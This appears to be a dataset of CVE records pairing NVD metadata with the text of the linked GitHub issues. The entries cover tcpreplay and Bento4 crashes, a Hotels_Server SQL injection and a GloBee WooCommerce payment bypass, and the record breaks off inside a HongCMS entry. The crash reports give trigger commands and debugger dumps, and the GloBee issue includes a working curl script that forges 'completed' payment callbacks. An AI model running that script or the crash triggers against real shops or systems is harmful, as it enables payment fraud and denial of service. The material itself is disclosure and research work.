| 407,559,605
| 366
| 187
|
CVE-2019-8381
|
2019-02-17T02:29:00.537
|
An issue was discovered in Tcpreplay 4.3.1. An invalid memory access occurs in do_checksum in checksum.c. It can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/538"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/invalid-memory-access-vulnerability-in-function-do_checksum-tcpreplay-4-3-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/538"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/invalid-memory-access-vulnerability-in-function-do_checksum-tcpreplay-4-3-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"119"
] |
119
|
https://github.com/appneta/tcpreplay/issues/538
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Description** - we observed that there is an Invalid memory access at `do_checksum ()` in `checksum.c` .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i $INTERFACE $POC
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/tcpreplay/IMA?raw=true)
**Debug** -
**GDB** -
```
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x555500000000
$rbx : 0x00005555557b7bb8 → 0x0000337330706e65 ("enp0s3"?)
$rcx : 0x3
$rdx : 0xffffffffaa841df2
$rsp : 0x00007fffffffd930 → 0x0000000000000000
$rbp : 0x00007fffffffd990 → 0x00007fffffffd9d0 → 0x00007fffffffda70 → 0x00007fffffffdbc0 → 0x00007fffffffdd10 → 0x00007fffffffdd40 → 0x00007fffffffddd0 → 0x00007fffffffe210
$rsi : 0x3
$rdi : 0x00005555557be20e → 0x0011323003000062 ("b"?)
$rip : 0x00005555555696dc → <do_checksum+524> movzx eax, WORD PTR [rax+0x6]
$r8 : 0x15
$r9 : 0x00005555557be200 → 0x6567616d692f0000
$r10 : 0x00005555557b9700 → 0x0000000000000000
$r11 : 0x00007ffff78d6000 → <__fread_chk+0> push r13
$r12 : 0x00007ffff7bbb954 → 0x6800424d30314e45 ("EN10MB"?)
$r13 : 0x00007fffffffe2f0 → 0x000000000000000e
$r14 : 0x0
$r15 : 0x0
$eflags: [zero CARRY PARITY ADJUST sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffd930│+0x0000: 0x0000000000000000 ← $rsp
0x00007fffffffd938│+0x0008: 0x00000011557be239
0x00007fffffffd940│+0x0010: 0x00005555557be20e → 0x0011323003000062 ("b"?)
0x00007fffffffd948│+0x0018: 0x00005555557b86c0 → 0x0000000000000001
0x00007fffffffd950│+0x0020: 0x00007fffffffd980 → 0x00007fffffffd9d0 → 0x00007fffffffda70 → 0x00007fffffffdbc0 → 0x00007fffffffdd10 → 0x00007fffffffdd40 → 0x00007fffffffddd0
0x00007fffffffd958│+0x0028: 0x00000000aa841df2
0x00007fffffffd960│+0x0030: 0x0000000000000000
0x00007fffffffd968│+0x0038: 0x00005555557be20e → 0x0011323003000062 ("b"?)
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x5555555696d1 <do_checksum+513> add rax, rdx
0x5555555696d4 <do_checksum+516> mov QWORD PTR [rbp-0x18], rax
0x5555555696d8 <do_checksum+520> mov rax, QWORD PTR [rbp-0x18]
→ 0x5555555696dc <do_checksum+524> movzx eax, WORD PTR [rax+0x6]
0x5555555696e0 <do_checksum+528> test ax, ax
0x5555555696e3 <do_checksum+531> je 0x555555569939 <do_checksum+1129>
0x5555555696e9 <do_checksum+537> mov rax, QWORD PTR [rbp-0x18]
0x5555555696ed <do_checksum+541> mov WORD PTR [rax+0x6], 0x0
0x5555555696f3 <do_checksum+547> cmp QWORD PTR [rbp-0x28], 0x0
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:checksum.c+99 ────
94 break;
95
96 case IPPROTO_UDP:
97 udp = (udp_hdr_t *)(data + ip_hl);
98 /* No need to recalculate UDP checksums if already 0 */
// udp=0x00007fffffffd978 → 0x0000555500000000
→ 99 if (udp->uh_sum == 0)
100 break;
101 udp->uh_sum = 0;
102 if (ipv6 != NULL) {
103 sum = do_checksum_math((uint16_t *)&ipv6->ip_src, 32);
104 } else {
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "tcpreplay-edit", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5555555696dc → do_checksum(tcpedit=0x5555557b86c0, data=0x5555557be20e "b", proto=0x11, len=0x557be239)
[#1] 0x555555565fbc → fix_ipv4_checksums(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdb50, ip_hdr=0x5555557be20e)
[#2] 0x555555564991 → tcpedit_packet(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdac0, pktdata=0x7fffffffdab0, direction=TCPR_DIR_C2S)
[#3] 0x55555555c589 → send_packets(ctx=0x5555557aa260, pcap=0x5555557ba860, idx=0x0)
[#4] 0x555555563169 → replay_file(ctx=0x5555557aa260, idx=0x0)
[#5] 0x555555562a1b → tcpr_replay_index(ctx=0x5555557aa260)
[#6] 0x555555562341 → tcpreplay_replay(ctx=0x5555557aa260)
[#7] 0x55555555f112 → main(argc=0x1, argv=0x7fffffffe360)
────────────────────────────────────────────────────────────────────────────────────────────
gef➤ p *udp
Cannot access memory at address 0x555500000000
```
|
Invalid memory access in do_checksum()
|
https://api.github.com/repos/appneta/tcpreplay/issues/538/comments
| 3
|
2019-02-12T17:10:10Z
|
2019-03-12T21:06:50Z
|
https://github.com/appneta/tcpreplay/issues/538
| 409,407,192
| 538
| 188
|
CVE-2019-8382
|
2019-02-17T02:29:00.597
|
An issue was discovered in Bento4 1.5.1-628. A NULL pointer dereference occurs in the function AP4_List:Find located in Core/Ap4List.h when called from Core/Ap4Movie.cpp. It can be triggered by sending a crafted file to the mp4dump binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/364"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-ap4_listfind-bento4-1-5-1-628/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/364"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-ap4_listfind-bento4-1-5-1-628/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/364
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**Description** - we observed a NULL pointer dereference occured in function AP4_List<AP4_Track>: Find () located in Ap4List.h.The same be triggered by sending a crafted file to the mp4dump binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - `./mp4dump --track 1:E791400BC075044176E34136E3C134F35E3513BE430B907B --format text $POC`
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/BENTO4/POC_NP?raw=true)
**Degub** -
**ASAN REPORT** -
```
ASAN: DEADLYSIGNAL
=================================================================
==10246==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000030 (pc 0x55d0b61aeae7 bp 0x7ffcc696e490 sp 0x7ffcc696e460 T0)
==10246==The signal is caused by a READ memory access.
==10246==Hint: address points to the zero page.
#0 0x55d0b61aeae6 in AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder const&, AP4_Track*&) const /home/aceteam/Desktop/packages/Bento4/Source/C++/Core/Ap4List.h:428
#1 0x55d0b61adb79 in AP4_Movie::GetTrack(unsigned int) /home/aceteam/Desktop/packages/Bento4/Source/C++/Core/Ap4Movie.cpp:148
#2 0x55d0b6161f2f in DumpTrackData(char const*, AP4_File&, AP4_Array<unsigned int> const&, AP4_ProtectionKeyMap const&) /home/aceteam/Desktop/packages/Bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:183
#3 0x55d0b616304f in main /home/aceteam/Desktop/packages/Bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:367
#4 0x7faa6d1a4b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55d0b61612f9 in _start (/home/aceteam/Desktop/packages/Bento4/builds/mp4dump+0x3082f9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/aceteam/Desktop/packages/Bento4/Source/C++/Core/Ap4List.h:428 in AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder const&, AP4_Track*&) const
==10246==ABORTING
```
**GDB** -
```
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$rax : 0x20
$rbx : 0x7fffffffd7e0 → 0x0000555555da9370 → 0x0000555555869846 → <AP4_AtomFactory::~AP4_AtomFactory()+0> push rbp
$rcx : 0x0
$rdx : 0x0
$rsp : 0x7fffffffd6f0 → 0x00007fffffffd730 → 0x00000001ffffd750 → 0x0000000000000000
$rbp : 0x7fffffffd720 → 0x00007fffffffd810 → 0x00007fffffffd880 → 0x00007fffffffdc70 → 0x0000555555985150 → <__libc_csu_init+0> push r15
$rsi : 0x7fffffffd7a0 → 0x0000555555da98f0 → 0x00005555558aa0fe → <AP4_TrackFinderById::~AP4_TrackFinderById()+0> push rbp
$rdi : 0x20
$rip : 0x5555558a9ae7 → <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rax, QWORD PTR [rax+0x10]
$r8 : 0x6
$r9 : 0x1e
$r10 : 0x7ffff7fbd000 → 0x00007ffff7fee000 → 0x00007ffff716a698 → 0x00007ffff6f09090 → repz ret
$r11 : 0x7ffff64a9b97 → <__libc_start_main+231> mov edi, eax
$r12 : 0x7fffffffd740 → 0x0000000041b58ab3
$r13 : 0xffffffffae8 → 0x0000000000000000
$r14 : 0x20
$r15 : 0x7fffffffd740 → 0x0000000041b58ab3
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$ds: 0x0000 $es: 0x0000 $fs: 0x0000 $ss: 0x002b $cs: 0x0033 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0x00007fffffffd6f0│+0x00: 0x00007fffffffd730 → 0x00000001ffffd750 → 0x0000000000000000 ← $rsp
0x00007fffffffd6f8│+0x08: 0x00007fffffffd760 → 0x0000000000000000
0x00007fffffffd700│+0x10: 0x00007fffffffd7a0 → 0x0000555555da98f0 → 0x00005555558aa0fe → <AP4_TrackFinderById::~AP4_TrackFinderById()+0> push rbp
0x00007fffffffd708│+0x18: 0x0000000000000020
0x00007fffffffd710│+0x20: 0x00000001fffffaf8 → 0x0000000000000000
0x00007fffffffd718│+0x28: 0x00007fffffffd7a0 → 0x0000555555da98f0 → 0x00005555558aa0fe → <AP4_TrackFinderById::~AP4_TrackFinderById()+0> push rbp
0x00007fffffffd720│+0x30: 0x00007fffffffd810 → 0x00007fffffffd880 → 0x00007fffffffdc70 → 0x0000555555985150 → <__libc_csu_init+0> push r15 ← $rbp
0x00007fffffffd728│+0x38: 0x00005555558a8b7a → <AP4_Movie::GetTrack(unsigned+0> test eax, eax
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386:x86-64 ]────
0x5555558a9adb <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rdi, rax
0x5555558a9ade <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> call 0x55555585c180 <__asan_report_load8@plt>
0x5555558a9ae3 <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rax, QWORD PTR [rbp-0x18]
→ 0x5555558a9ae7 <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rax, QWORD PTR [rax+0x10]
0x5555558a9aeb <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov QWORD PTR [rbp-0x8], rax
0x5555558a9aef <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> cmp QWORD PTR [rbp-0x8], 0x0
0x5555558a9af4 <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> je 0x5555558a9c13 <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder const&, AP4_Track*&) const+361>
0x5555558a9afa <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rax, QWORD PTR [rbp-0x20]
0x5555558a9afe <AP4_List<AP4_Track>::Find(AP4_List<AP4_Track>::Item::Finder+0> mov rdx, rax
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ source:/home/aceteam//Bento4/Source/C++/Core/Ap4List.h+428 ]────
423 template <typename T>
424 inline
425 AP4_Result
426 AP4_List<T>::Find(const typename Item::Finder& finder, T*& data) const
427 {
// item=0x00007fffffffd718 → [...] → <AP4_TrackFinderById::~AP4_TrackFinderById()+0> push rbp
→ 428 Item* item = m_Head;
429
430 while (item) {
431 if (finder.Test(item->m_Data) == AP4_SUCCESS) {
432 data = item->m_Data;
433 return AP4_SUCCESS;
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "mp4dump", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x5555558a9ae7 → Name: AP4_List<AP4_Track>::Find(this=0x20, finder=@0x7fffffffd7a0, data=@0x7fffffffd760)
[#1] 0x5555558a8b7a → Name: AP4_Movie::GetTrack(this=0x0, track_id=0x1)
[#2] 0x55555585cf30 → Name: DumpTrackData(mp4_filename=0x7fffffffe17b "$POC", mp4_file=@0x7fffffffdb80, tracks_to_dump=@0x7fffffffda80, key_map=@0x7fffffffdac0)
[#3] 0x55555585e050 → Name: main(argc=0x6, argv=0x7fffffffdd90)
─────────────────────────────────────────────────────────────────────────────────────────────────
```
|
NULL POINTER DEREFERENCE in AP4_List<AP4_Track>: Find ()
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/364/comments
| 0
|
2019-02-01T10:30:07Z
|
2019-02-01T10:30:07Z
|
https://github.com/axiomatic-systems/Bento4/issues/364
| 405,641,344
| 364
| 189
|
CVE-2019-8393
|
2019-02-17T15:29:00.197
|
Hotels_Server through 2018-11-05 has SQL Injection via the API because the controller/api/login.php telephone parameter is mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/4"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4563754-E1ED-48E7-9B35-0CF85A93BC67",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-05",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/FantasticLBP/Hotels_Server/issues/4
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"FantasticLBP",
"Hotels_Server"
] |
In /controller/api/login.php
It will receive a parameter called "telephone" to search for existed users.
But in fact,this parameter just become a part of the SQL request without any process,so it will be possible to have a SQL injection.
We can use SQLMAP to test this vulnerability:



|
Hotels_Server through 2018-11-05 has SQL Injection via the API.
|
https://api.github.com/repos/FantasticLBP/Hotels_Server/issues/4/comments
| 1
|
2019-02-17T05:50:57Z
|
2020-02-01T07:06:39Z
|
https://github.com/FantasticLBP/Hotels_Server/issues/4
| 411,152,526
| 4
| 190
|
CVE-2018-20782
|
2019-02-17T18:29:00.233
|
The GloBee plugin before 1.1.2 for WooCommerce mishandles IPN messages.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/GloBee-Official/woocommerce-payment-api-plugin/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/GloBee-Official/woocommerce-payment-api-plugin/pull/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46414/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/GloBee-Official/woocommerce-payment-api-plugin/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/GloBee-Official/woocommerce-payment-api-plugin/pull/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46414/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:globee:woocommerce:*:*:*:*:*:woocommerce:*:*",
"matchCriteriaId": "2000B4B1-0161-4C42-BA7F-E5B762DC52AA",
"versionEndExcluding": "1.1.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"20"
] |
20
|
https://github.com/GloBee-Official/woocommerce-payment-api-plugin/issues/3
| null |
github.com
|
[
"GloBee-Official",
"woocommerce-payment-api-plugin"
] |
### [CVE-2018-20782](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20782)
Reliance on untrusted inputs ([CWE-807](https://cwe.mitre.org/data/definitions/807.html)), insufficient data verification and lack of any cryptographic authentication (hmac etc) at IPN callback allow remote (**even _unauthorized_**) attacker to bypass payment process and spoof real order status without actually paying for it.
### Vulnerable code (fixed in PR #2)
https://github.com/GloBee-Official/woocommerce-payment-api-plugin/blob/8c254d6100ef4cfb3432b219726f4936c1531234/src/Gateway.php#L374-L511
**Affected versions:** ≤ 1.1.1
**Tested on:** WordPress 4.9.9 + WooCommerce 3.5.1 + [GloBee Payment Gateway Plugin 1.1.1](https://github.com/GloBee-Official/woocommerce-payment-api-plugin/releases/tag/v1.1.1)
<details><summary><strong>Proof-of-Concept</strong></summary>
PoC (php): <a href="https://www.exploit-db.com/exploits/46414">exploit-db.com/exploits/46414</a>
PoC (shell):
```bash
#!/bin/sh -
: ${3?$'\n'"Usage: $0 SHOP_URL PAYMENT_ID ORDER_ID"}
url=${1%/}
pid=${2}
oid=${3//[!0-9]/}
echo "Shop URL: $url"
echo "Payment ID: $pid"
echo "Order ID: $oid"
confirm() {
read -r -p "${1:-$'\nAre you sure? [y/N]'} " response
case "$response" in
[yY][eE][sS]|[yY])
true
;;
*)
false
;;
esac
}
payload() {
cat <<EOF
{
"id": "$pid",
"status": "completed",
"custom_payment_id": "$oid"
}
EOF
}
confirm && response=$(curl -s -X POST \
"$url/wc-api/globee_ipn_callback" \
-H 'cache-control: no-cache' \
-H 'content-type: application/json' \
-d "$(payload)"
) && echo "Done: $response"
```
</p>
</details>
|
Public disclosure on CVE-2018-20782 [Payment Bypass / Unauthorized Order Status Spoofing]
|
https://api.github.com/repos/GloBee-Official/woocommerce-payment-api-plugin/issues/3/comments
| 1
|
2019-02-19T10:43:57Z
|
2019-02-19T14:34:55Z
|
https://github.com/GloBee-Official/woocommerce-payment-api-plugin/issues/3
| 411,858,638
| 3
| 191
|
CVE-2019-8407
|
2019-02-17T18:29:00.280
|
HongCMS 3.0.0 allows arbitrary file read and write operations via a ../ in the filename parameter to the admin/index.php/language/edit URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
